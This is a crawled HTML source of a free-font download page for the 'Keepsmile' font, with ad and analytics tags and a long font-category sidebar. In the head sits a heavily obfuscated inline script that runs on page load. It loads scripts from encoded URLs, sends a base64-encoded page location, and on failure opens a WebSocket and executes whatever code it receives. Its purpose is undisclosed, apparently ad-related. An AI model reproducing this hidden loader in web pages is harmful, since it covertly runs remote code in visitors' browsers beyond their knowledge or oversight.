

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d144mzi0q5mijx.cloudfront.net/Keepsmile.font
body_size: 14994
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>Keepsmile Font | Free Download (TTF/OTF) | FFonts.net</title>
  <meta name="description" content="The Keepsmile font includes 235 carefully crafted characters. Preview your text instantly on FFonts.net to see if it fits your design." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Keepsmile Font" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Keepsmile.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/K/E/Keepsmile.webp" /> 
<meta property="og:site_name" content="Keepsmile Font" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://www.ffonts.net/Keepsmile.font" />
<link rel="alternate" href="https://www.ffonts.net/Keepsmile.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Keepsmile.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Keepsmile.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Keepsmile.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Keepsmile.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Keepsmile.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Keepsmile.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Keepsmile.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Keepsmile.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Keepsmile.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Keepsmile.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Keepsmile.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Cartoon","item":"https://www.ffonts.net/Cartoon.html"},{"@type":"ListItem","position":3,"name":"Keepsmile Font"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://www.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Commercial Fonts"><p class="category_title_sidebar commercialfontscss">Commercial Fonts</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">111634</span></li><li><a href="/Valentine.html"  title="Valentine Fonts">Valentine Fonts</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
